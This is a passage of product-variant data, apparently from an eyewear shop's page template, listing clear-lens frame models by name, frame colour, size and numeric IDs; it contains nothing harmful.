      				"variant_id": 44298144579724,
      				"title": "Daisey-Sunstone / Clear-57",
      				
      					
      						
      						

      						"lens_color": "Clear",
      						
      						"frame_colors": "Sunstone",
      						
      					
      				
      				"split_title": ["Daisey","Sunstone \/ Clear","57"]
      			},
      			
      			{
      				"product_id": 6826706141324,
      				"variant_id": 43236060659852,
      				"title": "DAISEY-Tahoe Tortoise / Clear-57",
      				
      					
      						
      						

      						"lens_color": "Clear",
      						
      						"frame_colors": "Tahoe Tortoise",
      						
      					
      				
      				"split_title": ["DAISEY","Tahoe Tortoise \/ Clear","57"]
      			},
      			
      			{
      				"product_id": 8068961501324,
      				"variant_id": 43799108976780,
      				"title": "Dalvin-Japanese Gold / Clear-55",
      				
      					
      						
      						

      						"lens_color": "Clear",
      						
      						"frame_colors": "Japanese Gold",
      						
      					
      				
      				"split_title": ["Dalvin","Japanese Gold \/ Clear","55"]
      			},
      			
      			{
      				"product_id": 8068961468556,
      				"variant_id": 43799108944012,
      				"title": "Dalvin-Satin Black / Clear-55",
      				
      					
      						
      						

      						"lens_color": "Clear",
      						
      						"frame_colors": "Satin Black",
      						
      					
      				
      				"split_title": ["Dalvin","Satin Black \/ Clear","55"]
      			},
      			
      			{
      				"product_id": 8068961435788,
      				"variant_id": 43799108911244,
      				"title": "Dalvin-Silver & Classic Gold / Clear-55",
      				
      					
      						
      						

      						"lens_color": "Clear",
      						
      						"frame_colors": "Silver \u0026 Classic Gold",
      						
      					
      				
      				"split_title": ["Dalvin","Silver \u0026 Classic Gold \/ Clear","55"]
      			},
      			
      			{
      				"product_id": 8068962287756,
      				"variant_id": 43799111041164,
      				"title": "Del-Bonbon Tortoise / Clear-53",
      				
      					
      						
      						

      						"lens_color": "Clear",
      						
      						"frame_colors": "Bonbon Tortoise",
      						
      					
      				
      				"split_title": ["Del","Bonbon Tortoise \/ Clear","53"]
      			},
      			
      			{
      				"product_id": 5275353153676,
      				"variant_id": 43236037394572,
      				"title": "DEL-Dawn / Clear-53",
      				
      					
      						
      						

      						"lens_color": "Clear",
      						
      						"frame_colors": "Dawn",
      						
      					
      				
      				"split_title": ["DEL","Dawn \/ Clear","53"]
      			},
      			
      			{
      				"product_id": 6675433357452,
      				"variant_id": 43236035559564,
      				"title": "DEL-Hazy Lilac / Clear-53",
      				
      					
      						
      						

      						"lens_color": "Clear",
      						
      						"frame_colors": "Hazy Lilac",
      						
      					
      				
      				"split_title": ["DEL","Hazy Lilac \/ Clear","53"]
      			},
      			
      			{
      				"product_id": 5275353055372,
      				"variant_id": 43236033495180,
      				"title": "DEL-Kola Tortoise / Clear-53",
      				
      					
      						
      						

      						"lens_color": "Clear",
      						
      						"frame_colors": "Kola Tortoise",
      						
      					
      				
      				"split_title": ["DEL","Kola Tortoise \/ Clear","53"]
      			},
      			
      			{
      				"product_id": 5275353088140,
      				"variant_id": 43236025696396,
      				"title": "DEL-Oxblood / Clear-53",
      				
      					
      						
      						

      						"lens_color": "Clear",
      						
      						"frame_colors": "Oxblood",
      						
      					
      				
      				"split_title": ["DEL","Oxblood \/ Clear","53"]
      			},
      			
      			{
      				"product_id": 7226641088652,
      				"variant_id": 43236017176716,
      				"title": "DEL-Saffron / Clear-53",
      				
      					
      						
      						

      						"lens_color": "Clear",
      						
      						"frame_colors": "Saffron",
      						
      					
      				
      				"split_title": ["DEL","Saffron \/ Clear","53"]
      			},
      			
      			{
      				"product_id": 6826715906188,
      				"variant_id": 43236009476236,
      				"title": "DEL-Spruce / Clear-53",
      				
      					
      						
      						

      						"lens_color": "Clear",
      						
      						"frame_colors": "Spruce",
      						
      					
      				
      				"split_title": ["DEL","Spruce \/ Clear","53"]
      			},
      			
      			{
      				"product_id": 5275343585420,
      				"variant_id": 43236002267276,
      				"title": "DOHENY II-Cirus / Clear-51",
      				
      					
      						
      						

      						"lens_color": "Clear",
      						
      						"frame_colors": "Cirus",
      						
      					
      				
      				"split_title": ["DOHENY II","Cirus \/ Clear","51"]
      			},
      			
      			{
      				"product_id": 6675432276108,
      				"variant_id": 43235988275340,
      				"title": "DOHENY II-Kola Tortoise / Clear-51",
      				
      					
      						
      						

      						"lens_color": "Clear",
      						
      						"frame_colors": "Kola Tortoise",
      						
      					
      				
      				"split_title": ["DOHENY II","Kola Tortoise \/ Clear","51"]
      			},
      			
      			{
      				"product_id": 5275343487116,
      				"variant_id": 43235984572556,
      				"title": "DOHENY II-Sierra Brown Gradient / Clear-51",
      				
      					
      						
      						

      						"lens_color": "Clear",
      						
      						"frame_colors": "Sierra Brown Gradient",
      						
      					
      				
      				"split_title": ["DOHENY II","Sierra Brown Gradient \/ Clear","51"]
      			},
      			
      			{
      				"product_id": 6675432374412,
      				"variant_id": 43235976872076,
      				"title": "DOHENY II-Stingray / Clear-51",
      				
      					
      						
      						

      						"lens_color": "Clear",
      						
      						"frame_colors": "Stingray",
      						
      					
      				
      				"split_title": ["DOHENY II","Stingray \/ Clear","51"]
      			},
      			
      			{
      				"product_id": 8212452180108,
      				"variant_id": 44298140352652,
      				"title": "Dyre-Glaze / Clear-53",
      				
      					
      						
      						

      						"lens_color": "Clear",
      						
      						"frame_colors": "Glaze",
      						
      					
      				
      				"split_title": ["Dyre","Glaze \/ Clear","53"]
      			},
      			
      			{
      				"product_id": 8212452278412,
      				"variant_id": 44298142023820,
      				"title": "Dyre-Hearth + Glaze / Clear-53",
      				
      					
      						
      						

      						"lens_color": "Clear",
      						
      						"frame_colors": ["Hearth","Glaze"],
      						
      					
      				
      				"split_title": ["Dyre","Hearth + Glaze \/ Clear","53"]
      			},
      			
      			{
      				"product_id": 8212452245644,
      				"variant_id": 44298140418188,
      				"title": "Dyre-Sable + Current / Clear-53",
      				
      					
      						
      						

      						"lens_color": "Clear",
      						
      						"frame_colors": ["Sable","Current"],
      						
      					
      				
      				"split_title": ["Dyre","Sable + Current \/ Clear","53"]
      			},
      			
      			{
      				"product_id": 8212452311180,
      				"variant_id": 44298142056588,
      				"title": "Dyre-Vapor + Bora / Clear-53",
      				
      					
      						
      						

      						"lens_color": "Clear",
      						
      						"frame_colors": ["Vapor","Bora"],
      						
      					
      				
      				"split_title": ["Dyre","Vapor + Bora \/ Clear","53"]
      			},
      			
      			{
      				"product_id": 7225711886476,
      				"variant_id": 43235965894796,
      				"title": "FROYD-Crystal Black / Clear-47",
      				
      					
      						
      						

      						"lens_color": "Clear",
      						
      						"frame_colors": "Crystal Black",
      						
      					
      				
      				"split_title": ["FROYD","Crystal Black \/ Clear","47"]
      			},
      			
      			{
      				"product_id": 7225716670604,
      				"variant_id": 43235961831564,
      				"title": "FROYD-Fernwood + Spanish Olive / Clear-47",
      				
      					
      						
      						

      						"lens_color": "Clear",
      						
      						"frame_colors": ["Fernwood","Spanish Olive"],
      						
      					
      				
      				"split_title": ["FROYD","Fernwood + Spanish Olive \/ Clear","47"]
      			},
      			
      			{
      				"product_id": 7225717555340,
      				"variant_id": 43235953737868,
      				"title": "FROYD-Kola Tortoise / Clear-47",
      				
      					
      						
      						

      						"lens_color": "Clear",
      						
      						"frame_colors": "Kola Tortoise",
      						
      					
      				
      				"split_title": ["FROYD","Kola Tortoise \/ Clear","47"]
      			},
      			
      			{
      				"product_id": 7225718014092,
      				"variant_id": 43235948593292,
      				"title": "FROYD-Marin / Clear-47",
      				
      					
      						
      						

      						"lens_color": "Clear",
      						
      						"frame_colors": "Marin",
      						
      					
      				
      				"split_title": ["FROYD","Marin \/ Clear","47"]
      			},
      			
      			{
      				"product_id": 7488272400524,
      				"variant_id": 43235903766668,
      				"title": "HANNY-Allegra Almond Tortoise / Clear-53",
      				
      					
      						
      						

      						"lens_color": "Clear",
      						
      						"frame_colors": "Allegra Almond Tortoise",
      						
      					
      				
      				"split_title": ["HANNY","Allegra Almond Tortoise \/ Clear","53"]
      			},
      			
      			{
      				"product_id": 7488272957580,
      				"variant_id": 43235890331788,
      				"title": "HANNY-Crystal Black Cosmos Tortoise / Clear-53",
      				
      					
      						
      						

      						"lens_color": "Clear",
      						
      						"frame_colors": "Crystal Black Cosmos Tortoise",
      						
      					
      				
      				"split_title": ["HANNY","Crystal Black Cosmos Tortoise \/ Clear","53"]
      			},
      			
      			{
      				"product_id": 7488273285260,
      				"variant_id": 43235886465164,
      				"title": "HANNY-Horizon Tahoe Tortoise / Clear-53",
      				
      					
      						
      						

      						"lens_color": "Clear",
      						
      						"frame_colors": "Horizon Tahoe Tortoise",
      						
      					
      				
      				"split_title": ["HANNY","Horizon Tahoe Tortoise \/ Clear","53"]
      			},
      			
      			{
      				"product_id": 8212452343948,
      				"variant_id": 44298142089356,
      				"title": "Kalea-Crystal Black / Clear-51",
      				
      					
      						
      						

      						"lens_color": "Clear",
      						
      						"frame_colors": "Crystal Black",
      						
      					
      				
      				"split_title": ["Kalea","Crystal Black \/ Clear","51"]
      			},
      			
      			{
      				"product_id": 8212452376716,
      				"variant_id": 44298142122124,
      				"title": "Kalea-Mykonos / Clear-51",
      				
      					
      						
      						

      						"lens_color": "Clear",
      						
      						"frame_colors": "Mykonos",
      						
      					
      				
      				"split_title": ["Kalea","Mykonos \/ Clear","51"]
      			},
      			
      			{
      				"product_id": 8212452475020,
      				"variant_id": 44298142220428,
      				"title": "Kalea-Orchid / Clear-52",
      				
      					
      						
      						

      						"lens_color": "Clear",
      						
      						"frame_colors": "Orchid",
      						
      					
      				
      				"split_title": ["Kalea","Orchid \/ Clear","52"]
      			},
      			
      			{
      				"product_id": 8212452442252,
      				"variant_id": 44298142187660,
      				"title": "Kalea-Reef / Clear-51",
      				
      					
      						
      						

      						"lens_color": "Clear",
      						
      						"frame_colors": "Reef",
      						
      					
      				
      				"split_title": ["Kalea","Reef \/ Clear","51"]
      			},
      			
      			{
      				"product_id": 7905661386892,
      				"variant_id": 43225615171724,
      				"title": "Kamdin-Bermuda / Clear-47",
      				
      					
      						
      						

      						"lens_color": "Clear",
      						
      						"frame_colors": "Bermuda",
      						
      					
      				
      				"split_title": ["Kamdin","Bermuda \/ Clear","47"]
      			},
      			
      			{
      				"product_id": 7905661419660,
      				"variant_id": 43225615204492,
      				"title": "Kamdin-Crystal Black / Clear-47",
      				
      					
      						
      						

      						"lens_color": "Clear",
      						
      						"frame_colors": "Crystal Black",
      						
      					
      				
      				"split_title": ["Kamdin","Crystal Black \/ Clear","47"]
      			},
      			
      			{
      				"product_id": 7905661452428,
      				"variant_id": 43225615237260,
      				"title": "Kamdin-Oak / Clear-47",
      				
      					
      						
      						

      						"lens_color": "Clear",
      						
      						"frame_colors": "Oak",
      						
      					
      				
      				"split_title": ["Kamdin","Oak \/ Clear","47"]
      			},
      			
      			{
      				"product_id": 7488275120268,
      				"variant_id": 43232370032780,
      				"title": "KOZLO-Rose Gold/Clear-47",
      				
      					
      						
      						

      						"lens_color": "Clear",
      						
      						"frame_colors": "Rose Gold",
      						
      					
      				
      				"split_title": ["KOZLO","Rose Gold\/Clear","47"]
      			},
      			
      			{
      				"product_id": 7488273842316,
      				"variant_id": 43232361250956,
      				"title": "KOZLO-Satin Black / Clear-47",
      				
      					
      						
      						

      						"lens_color": "Clear",
      						
      						"frame_colors": "Satin Black",
      						
      					
      				
      				"split_title": ["KOZLO","Satin Black \/ Clear","47"]
      			},
      			
      			{
      				"product_id": 7488274661516,
      				"variant_id": 43232360136844,
      				"title": "KOZLO-Split Finish Japanese Gold / Clear-47",
      				
      					
      						
      						

      						"lens_color": "Clear",
      						
      						"frame_colors": "Split Finish Japanese Gold",
      						
      					
      				
      				"split_title": ["KOZLO","Split Finish Japanese Gold \/ Clear","47"]
      			},
      			
      			{
      				"product_id": 8068961927308,
      				"variant_id": 43799109402764,
      				"title": "Lavoy-Charcoal Tortoise / Clear-49",
      				
      					
      						
      						

      						"lens_color": "Clear",
      						
      						"frame_colors": "Charcoal Tortoise",
      						
      					
      				
      				"split_title": ["Lavoy","Charcoal Tortoise \/ Clear","49"]
      			},
      			
      			{
      				"product_id": 7905661321356,
      				"variant_id": 43225615106188,
      				"title": "Lavoy-Cirus Americano / Clear-49",
      				
      					
      						
      						

      						"lens_color": "Clear",
      						
      						"frame_colors": "Cirus Americano",
      						
      					
      				
      				"split_title": ["Lavoy","Cirus Americano \/ Clear","49"]
      			},
      			
      			{
      				"product_id": 7905661354124,
      				"variant_id": 43225615138956,
      				"title": "Lavoy-Crystal Black / Clear-49",
      				
      					
      						
      						

      						"lens_color": "Clear",
      						
      						"frame_colors": "Crystal Black",
      						
      					
      				
      				"split_title": ["Lavoy","Crystal Black \/ Clear","49"]
      			},
      			
      			{
      				"product_id": 7905661288588,
      				"variant_id": 43225615073420,
      				"title": "Lavoy-Santa Fe Tortoise / Clear-49",
      				
      					
      						
      						

      						"lens_color": "Clear",
      						
      						"frame_colors": "Santa Fe Tortoise",
      						
      					
      				
      				"split_title": ["Lavoy","Santa Fe Tortoise \/ Clear","49"]
      			},
      			
      			{
      				"product_id": 7225737478284,
      				"variant_id": 43232346636428,
      				"title": "LEO CARILLO II-Cirus + Americano / Clear-47",
      				
      					
      						
      						

      						"lens_color": "Clear",
      						
      						"frame_colors": ["Cirus","Americano"],
      						
      					
      				
      				"split_title": ["LEO CARILLO II","Cirus + Americano \/ Clear","47"]
      			},
      			
      			{
      				"product_id": 7225718440076,
      				"variant_id": 43232343883916,
      				"title": "LEO CARILLO II-Crystal Black / Clear-47",
      				
      					
      						
      						

      						"lens_color": "Clear",
      						
      						"frame_colors": "Crystal Black",
      						
      					
      				
      				"split_title": ["LEO CARILLO II","Crystal Black \/ Clear","47"]
      			},
      			
      			{
      				"product_id": 7225739378828,
      				"variant_id": 43232342704268,
      				"title": "LEO CARILLO II-Khaki Crystal / Clear-47",
      				
      					
      						
      						

      						"lens_color": "Clear",
      						
      						"frame_colors": "Khaki Crystal",
      						
      					
      				
      				"split_title": ["LEO CARILLO II","Khaki Crystal \/ Clear","47"]
      			},
      			
      			{
      				"product_id": 7225739804812,
      				"variant_id": 43232341295244,
      				"title": "LEO CARILLO II-Yuzu / Clear-47",
      				
      					
      						
      						

      						"lens_color": "Clear",
      						
      						"frame_colors": "Yuzu",
      						
      					
      				
      				"split_title": ["LEO CARILLO II","Yuzu \/ Clear","47"]
      			},
      			
      			{
      				"product_id": 7225761955980,
      				"variant_id": 43232338477196,
      				"title": "LEUKA-Cosmos Tortoise / Clear-51",
      				
      					
      						
      						

      						"lens_color": "Clear",
      						
      						"frame_colors": "Cosmos Tortoise",
      						
      					
      				
      				"split_title": ["LEUKA","Cosmos Tortoise \/ Clear","51"]
      			},
      			
      			{
      				"product_id": 7225756188812,
      				"variant_id": 43232333299852,
      				"title": "LEUKA-Crystal Black / Clear-51",
      				
      					
      						
      						

      						"lens_color": "Clear",
      						
      						"frame_colors": "Crystal Black",
      						
      					
      				
      				"split_title": ["LEUKA","Crystal Black \/ Clear","51"]
      			},
      			
      			{
      				"product_id": 7225764184204,
      				"variant_id": 43232332316812,
      				"title": "LEUKA-Derby / Clear-51",
      				
      					
      						
      						

      						"lens_color": "Clear",
      						
      						"frame_colors": "Derby",
      						
      					
      				
      				"split_title": ["LEUKA","Derby \/ Clear","51"]
      			},
      			
      			{
      				"product_id": 7225762611340,
      				"variant_id": 43232331726988,
      				"title": "LEUKA-Fernwood + Spanish Olive / Clear-51",
      				
      					
      						
      						

      						"lens_color": "Clear",
      						
      						"frame_colors": ["Fernwood","Spanish Olive"],
      						
      					
      				
      				"split_title": ["LEUKA","Fernwood + Spanish Olive \/ Clear","51"]
      			},
      			
      			{
      				"product_id": 7363459514508,
      				"variant_id": 43232175685772,
      				"title": "LOCKLIN-Crystal Black/Clear-49",
      				
      					
      						
      						

      						"lens_color": "Clear",
      						
      						"frame_colors": "Crystal Black",
      						
      					
      				
      				"split_title": ["LOCKLIN","Crystal Black\/Clear","49"]
      			},
      			
      			{
      				"product_id": 7363462922380,
      				"variant_id": 43232170541196,
      				"title": "LOCKLIN-Grove/Clear-49",
      				
      					
      						
      						

      						"lens_color": "Clear",
      						
      						"frame_colors": "Grove",
      						
      					
      				
      				"split_title": ["LOCKLIN","Grove\/Clear","49"]
      			},
      			
      			{
      				"product_id": 7363462037644,
      				"variant_id": 43232166543500,
      				"title": "LOCKLIN-Kola Tortoise/Clear-49",
      				
      					
      						
      						

      						"lens_color": "Clear",
      						
      						"frame_colors": "Kola Tortoise",
      						
      					
      				
      				"split_title": ["LOCKLIN","Kola Tortoise\/Clear","49"]
      			},
      			
      			{
      				"product_id": 7363462529164,
      				"variant_id": 43232164446348,
      				"title": "LOCKLIN-Sonora Whiskey/Clear-49",
      				
      					
      						
      						

      						"lens_color": "Clear",
      						
      						"frame_colors": "Sonora Whiskey",
      						
      					
      				
      				"split_title": ["LOCKLIN","Sonora Whiskey\/Clear","49"]
      			},
      			
      			{
      				"product_id": 5275352301708,
      				"variant_id": 43232020791436,
      				"title": "MABEL-Hazy Lilac / Clear-52",
      				
      					
      						
      						

      						"lens_color": "Clear",
      						
      						"frame_colors": "Hazy Lilac",
      						
      					
      				
      				"split_title": ["MABEL","Hazy Lilac \/ Clear","52"]
      			},
      			
      			{
      				"product_id": 5275352072332,
      				"variant_id": 43232015745164,
      				"title": "MABEL-Kola Tortoise / Clear-52",
      				
      					
      						
      						

      						"lens_color": "Clear",
      						
      						"frame_colors": "Kola Tortoise",
      						
      					
      				
      				"split_title": ["MABEL","Kola Tortoise \/ Clear","52"]
      			},
      			
      			{
      				"product_id": 5275352236172,
      				"variant_id": 43232001491084,
      				"title": "MABEL-Rose / Clear-52",
      				
      					
      						
      						

      						"lens_color": "Clear",
      						
      						"frame_colors": "Rose",
      						
      					
      				
      				"split_title": ["MABEL","Rose \/ Clear","52"]
      			},
      			
      			{
      				"product_id": 7225784500364,
      				"variant_id": 43231998214284,
      				"title": "MARIN II-Brindle Tortoise / Clear-48",
      				
      					
      						
      						

      						"lens_color": "Clear",
      						
      						"frame_colors": "Brindle Tortoise",
      						
      					
      				
      				"split_title": ["MARIN II","Brindle Tortoise \/ Clear","48"]
      			},
      			
      			{
      				"product_id": 7225765232780,
      				"variant_id": 43231989694604,
      				"title": "MARIN II-Crystal Black / Clear-48",
      				
      					
      						
      						

      						"lens_color": "Clear",
      						
      						"frame_colors": "Crystal Black",
      						
      					
      				
      				"split_title": ["MARIN II","Crystal Black \/ Clear","48"]
      			},
      			
      			{
      				"product_id": 7225781747852,
      				"variant_id": 43231981600908,
      				"title": "MARIN II-Ginger / Clear-48",
      				
      					
      						
      						

      						"lens_color": "Clear",
      						
      						"frame_colors": "Ginger",
      						
      					
      				
      				"split_title": ["MARIN II","Ginger \/ Clear","48"]
      			},
      			
      			{
      				"product_id": 7225782599820,
      				"variant_id": 43231973703820,
      				"title": "MARIN II-Swim / Clear-48",
      				
      					
      						
      						

      						"lens_color": "Clear",
      						
      						"frame_colors": "Swim",
      						
      					
      				
      				"split_title": ["MARIN II","Swim \/ Clear","48"]
      			},
      			
      			{
      				"product_id": 7122231361676,
      				"variant_id": 43231928352908,
      				"title": "MASON II-Kiln + Slate / Clear-49",
      				
      					
      						
      						

      						"lens_color": "Clear",
      						
      						"frame_colors": ["Kiln","Slate"],
      						
      					
      				
      				"split_title": ["MASON II","Kiln + Slate \/ Clear","49"]
      			},
      			
      			{
      				"product_id": 7122234605708,
      				"variant_id": 43231926812812,
      				"title": "MASON II-Maple + Dawn / Clear-49",
      				
      					
      						
      						

      						"lens_color": "Clear",
      						
      						"frame_colors": ["Maple","Dawn"],
      						
      					
      				
      				"split_title": ["MASON II","Maple + Dawn \/ Clear","49"]
      			},
      			
      			{
      				"product_id": 7122220875916,
      				"variant_id": 43231925010572,
      				"title": "MASON II-Satin Japanese Gold + Matte Black / Clear-49",
      				
      					
      						
      						

      						"lens_color": "Clear",
      						
      						"frame_colors": ["Satin Japanese Gold","Matte Black"],
      						
      					
      				
      				"split_title": ["MASON II","Satin Japanese Gold + Matte Black \/ Clear","49"]
      			},
      			
      			{
      				"product_id": 7122233229452,
      				"variant_id": 43231922716812,
      				"title": "MASON II-Tawny + Brindle Tortoise / Clear-49",
      				
      					
      						
      						

      						"lens_color": "Clear",
      						
      						"frame_colors": ["Tawny","Brindle Tortoise"],
      						
      					
      				
      				"split_title": ["MASON II","Tawny + Brindle Tortoise \/ Clear","49"]
      			},
      			
      			{
      				"product_id": 6675431522444,
      				"variant_id": 43225610322060,
      				"title": "MAYLIN-Black Gold + Brindle Tortoise / Clear-52",
      				
      					
      						
      						

      						"lens_color": "Clear",
      						
      						"frame_colors": ["Black Gold","Brindle Tortoise"],
      						
      					
      				
      				"split_title": ["MAYLIN","Black Gold + Brindle Tortoise \/ Clear","52"]
      			},
      			
      			{
      				"product_id": 6675431456908,
      				"variant_id": 43225607241868,
      				"title": "MAYLIN-Brushed Light Gold + Khaki / Clear-52",
      				
      					
      						
      						

      						"lens_color": "Clear",
      						
      						"frame_colors": ["Brushed Light Gold","Khaki"],
      						
      					
      				
      				"split_title": ["MAYLIN","Brushed Light Gold + Khaki \/ Clear","52"]
      			},
      			
      			{
      				"product_id": 6675431653516,
      				"variant_id": 43225605603468,
      				"title": "MAYLIN-Satin Silk + Rose / Clear-52",
      				
      					
      						
      						

      						"lens_color": "Clear",
      						
      						"frame_colors": ["Satin Silk","Rose"],
      						
      					
      				
      				"split_title": ["MAYLIN","Satin Silk + Rose \/ Clear","52"]
      			},
      			
      			{
      				"product_id": 7125561180300,
      				"variant_id": 43225605243020,
      				"title": "MAZZIE-Almond Tortoise / Clear-51",
      				
      					
      						
      						

      						"lens_color": "Clear",
      						
      						"frame_colors": "Almond Tortoise",
      						
      					
      				
      				"split_title": ["MAZZIE","Almond Tortoise \/ Clear","51"]
      			},
      			
      			{
      				"product_id": 7125534605452,
      				"variant_id": 43225604685964,
      				"title": "MAZZIE-Crystal Black / Clear-51",
      				
      					
      						
      						

      						"lens_color": "Clear",
      						
      						"frame_colors": "Crystal Black",
      						
      					
      				
      				"split_title": ["MAZZIE","Crystal Black \/ Clear","51"]
      			},
      			
      			{
      				"product_id": 7125577990284,
      				"variant_id": 43225604161676,
      				"title": "MAZZIE-Myan / Clear-51",
      				
      					
      						
      						

      						"lens_color": "Clear",
      						
      						"frame_colors": "Myan",
      						
      					
      				
      				"split_title": ["MAZZIE","Myan \/ Clear","51"]
      			},
      			
      			{
      				"product_id": 7125570551948,
      				"variant_id": 43225603899532,
      				"title": "MAZZIE-Yuzu / Clear-51",
      				
      					
      						
      						

      						"lens_color": "Clear",
      						
      						"frame_colors": "Yuzu",
      						
      					
      				
      				"split_title": ["MAZZIE","Yuzu \/ Clear","51"]
      			},
      			
      			{
      				"product_id": 7225785155724,
      				"variant_id": 43225598394508,
      				"title": "NAIVEN-Crystal Black / Clear-55",
      				
      					
      						
      						

      						"lens_color": "Clear",
      						
      						"frame_colors": "Crystal Black",
      						
      					
      				
      				"split_title": ["NAIVEN","Crystal Black \/ Clear","55"]
      			},
      			
      			{
      				"product_id": 7225797083276,
      				"variant_id": 43225581420684,
      				"title": "NAIVEN-Crystal Clear / Clear-55",
      				
      					
      						
      						

      						"lens_color": "Clear",
      						
      						"frame_colors": "Crystal Clear",
      						
      					
      				
      				"split_title": ["NAIVEN","Crystal Clear \/ Clear","55"]
      			},
      			
      			{
      				"product_id": 7225796788364,
      				"variant_id": 43225579126924,
      				"title": "NAIVEN-Grove / Clear-55",
      				
      					
      						
      						

      						"lens_color": "Clear",
      						
      						"frame_colors": "Grove",
      						
      					
      				
      				"split_title": ["NAIVEN","Grove \/ Clear","55"]
      			},
      			
      			{
      				"product_id": 7225796231308,
      				"variant_id": 43225577750668,
      				"title": "NAIVEN-Mocha / Clear-55",
      				
      					
      						
      						

      						"lens_color": "Clear",
      						
      						"frame_colors": "Mocha",
      						
      					
      				
      				"split_title": ["NAIVEN","Mocha \/ Clear","55"]
      			},
      			
      			{
      				"product_id": 8068961206412,
      				"variant_id": 43799108681868,
      				"title": "Neelan-Cambria / Clear-48",
      				
      					
      						
      						

      						"lens_color": "Clear",
      						
      						"frame_colors": "Cambria",
      						
      					
      				
      				"split_title": ["Neelan","Cambria \/ Clear","48"]
      			},
      			
      			{
      				"product_id": 8068961337484,
      				"variant_id": 43799108812940,
      				"title": "Neelan-Crystal Black / Clear-48",
      				
      					
      						
      						

      						"lens_color": "Clear",
      						
      						"frame_colors": "Crystal Black",
      						
      					
      				
      				"split_title": ["Neelan","Crystal Black \/ Clear","48"]
      			},
      			
      			{
      				"product_id": 8068961304716,
      				"variant_id": 43799108780172,
      				"title": "Neelan-Karma / Clear-48",
      				
      					
      						
      						

      						"lens_color": "Clear",
      						
      						"frame_colors": "Karma",
      						
      					
      				
      				"split_title": ["Neelan","Karma \/ Clear","48"]
      			},
      			
      			{
      				"product_id": 8068961271948,
      				"variant_id": 43799108747404,
      				"title": "Neelan-Phantom / Clear-48",
      				
      					
      						
      						

      						"lens_color": "Clear",
      						
      						"frame_colors": "Phantom",
      						
      					
      				
      				"split_title": ["Neelan","Phantom \/ Clear","48"]
      			},
      			
      			{
      				"product_id": 8212453392524,
      				"variant_id": 44298144678028,
      				"title": "Neese-Mykonos / Clear-56",
      				
      					
      						
      						

      						"lens_color": "Clear",
      						
      						"frame_colors": "Mykonos",
      						
      					
      				
      				"split_title": ["Neese","Mykonos \/ Clear","56"]
      			},
      			
      			{
      				"product_id": 7225803604108,
      				"variant_id": 43225573720204,
      				"title": "NEESE-Nero Tortoise / Clear-56",
      				
      					
      						
      						

      						"lens_color": "Clear",
      						
      						"frame_colors": "Nero Tortoise",
      						
      					
      				
      				"split_title": ["NEESE","Nero Tortoise \/ Clear","56"]
      			},
      			
      			{
      				"product_id": 7225803964556,
      				"variant_id": 43225572638860,
      				"title": "NEESE-Oak / Clear-56",
      				
      					
      						
      						

      						"lens_color": "Clear",
      						
      						"frame_colors": "Oak",
      						
      					
      				
      				"split_title": ["NEESE","Oak \/ Clear","56"]
      			},
      			
      			{
      				"product_id": 8068962254988,
      				"variant_id": 43799110516876,
      				"title": "Neese-Oxblood / Clear-56",
      				
      					
      						
      						

      						"lens_color": "Clear",
      						
      						"frame_colors": "Oxblood",
      						
      					
      				
      				"split_title": ["Neese","Oxblood \/ Clear","56"]
      			},
      			
      			{
      				"product_id": 7225804193932,
      				"variant_id": 43225555566732,
      				"title": "NEESE-Panama / Clear-56",
      				
      					
      						
      						

      						"lens_color": "Clear",
      						
      						"frame_colors": "Panama",
      						
      					
      				
      				"split_title": ["NEESE","Panama \/ Clear","56"]
      			},
      			
      			{
      				"product_id": 7225801834636,
      				"variant_id": 43225554649228,
      				"title": "NEESE-Recycled Black / Clear-56",
      				
      					
      						
      						

      						"lens_color": "Clear",
      						
      						"frame_colors": "Recycled Black",
      						
      					
      				
      				"split_title": ["NEESE","Recycled Black \/ Clear","56"]
      			},
      			
      			{
      				"product_id": 6824998207628,
      				"variant_id": 43225553895564,
      				"title": "NEVILL-Canyon + Spruce / Clear-50",
      				
      					
      						
      						

      						"lens_color": "Clear",
      						
      						"frame_colors": ["Canyon","Spruce"],
      						
      					
      				
      				"split_title": ["NEVILL","Canyon + Spruce \/ Clear","50"]
      			},
      			
      			{
      				"product_id": 7363432480908,
      				"variant_id": 44049434247308,
      				"title": "NEVILL-Crystal Black/Clear-50",
      				
      					
      						
      						

      						"lens_color": "Clear",
      						
      						"frame_colors": "Crystal Black",
      						
      					
      				
      				"split_title": ["NEVILL","Crystal Black\/Clear","50"]
      			},
      			
      			{
      				"product_id": 6824991555724,
      				"variant_id": 43225552421004,
      				"title": "NEVILL-Fernwood + Skye / Clear-50",
      				
      					
      						
      						

      						"lens_color": "Clear",
      						
      						"frame_colors": ["Fernwood","Skye"],
      						
      					
      				
      				"split_title": ["NEVILL","Fernwood + Skye \/ Clear","50"]
      			},
      			
      			{
      				"product_id": 6824996372620,
      				"variant_id": 43225551962252,
      				"title": "NEVILL-Kola Tortoise + Ember / Clear-50",
      				
      					
      						
      						

      						"lens_color": "Clear",
      						
      						"frame_colors": ["Kola Tortoise","Ember"],
      						
      					
      				
      				"split_title": ["NEVILL","Kola Tortoise + Ember \/ Clear","50"]
      			},
      			
      			{
      				"product_id": 7226659635340,
      				"variant_id": 43225549176972,
      				"title": "NEVILL-Marrakesh / Clear-50",
      				
      					
      						
      						

      						"lens_color": "Clear",
      						
      						"frame_colors": "Marrakesh",
      						
      					
      				
      				"split_title": ["NEVILL","Marrakesh \/ Clear","50"]
      			},
      			
      			{
      				"product_id": 7517798039692,
      				"variant_id": 43225547767948,
      				"title": "NEVILL-Oak / Clear-50",
      				
      					
      						
      						

      						"lens_color": "Clear",
      						
      						"frame_colors": "Oak",
      						
      					
      				
      				"split_title": ["NEVILL","Oak \/ Clear","50"]
      			},
      			
      			{
      				"product_id": 8068961370252,
      				"variant_id": 43799108845708,
      				"title": "Nevill-Santa Fe Tortoise / Clear-50",
      				
      					
      						
      						

      						"lens_color": "Clear",
      						
      						"frame_colors": "Santa Fe Tortoise",
      						
      					
      				
      				"split_title": ["Nevill","Santa Fe Tortoise \/ Clear","50"]
      			},
      			
      			{
      				"product_id": 5275342176396,
      				"variant_id": 43225529614476,
      				"title": "NOLAN-Charcoal Tortoise / Clear-55",
      				
      					
      						
      						

      						"lens_color": "Clear",
      						
      						"frame_colors": "Charcoal Tortoise",
      						
      					
      				
      				"split_title": ["NOLAN","Charcoal Tortoise \/ Clear","55"]
      			},
      			
      			{
      				"product_id": 5275342274700,
      				"variant_id": 43225528139916,
      				"title": "NOLAN-Crystal Black / Clear-55",
      				
      					
      						
      						

      						"lens_color": "Clear",
      						
      						"frame_colors": "Crystal Black",
      						
      					
      				
      				"split_title": ["NOLAN","Crystal Black \/ Clear","55"]
      			},
      			
      			{
      				"product_id": 5275342078092,
      				"variant_id": 43225526829196,
